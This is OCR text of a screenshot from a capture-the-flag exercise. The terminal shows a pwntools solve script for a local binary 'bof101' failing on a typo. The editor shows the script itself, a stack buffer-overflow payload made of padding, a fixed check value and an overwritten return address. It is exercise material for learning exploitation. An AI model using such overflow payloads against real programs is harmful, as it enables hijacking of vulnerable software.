 KALIPUNK | ↑
OVPN: offline - IP: 192.168.213.22
| SLR : OFF | 10:27 AM
❯ ./solve.py
[!] Could not find executable 'bo
f101' in $PATH, using './bof101'
instead
[+] Starting local process './bof
101': pid 18438
Traceback (most recent call last)
:
File "/root/CTFs/ctfTimes/sstf/
pwn/yt/./solve.py", line 12, in <
module>
r.intrective()
File "/usr/local/lib/python3.9/
dist-packages/pwnlib/tubes/proces
s.py", line 643, in __getattr__
raise AttributeError("'proces
s' object has no attribute '%s'"
% attr)
AttributeError: 'process' object
has no attribute 'intrective'
~/CTFs/ctfTimes/sstf/pwn/yt
❯
File Edit Selection Find View Goto Tools Project Preferences Help
solve.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 r = process('bof101')
5
6 payload = b'A'*140
7 payload += p64(0xdeadbeef)
8 payload += b'A'*8
9 payload += p64(0x555555555229)
10
11 r.sendline(payload)
12 r.interactive()
Line 12, Column 9, Saved ~/CTFs/ctfTimes/sstf/pwn/yt/solve.py (UTF-8) Tab Size: 4 Python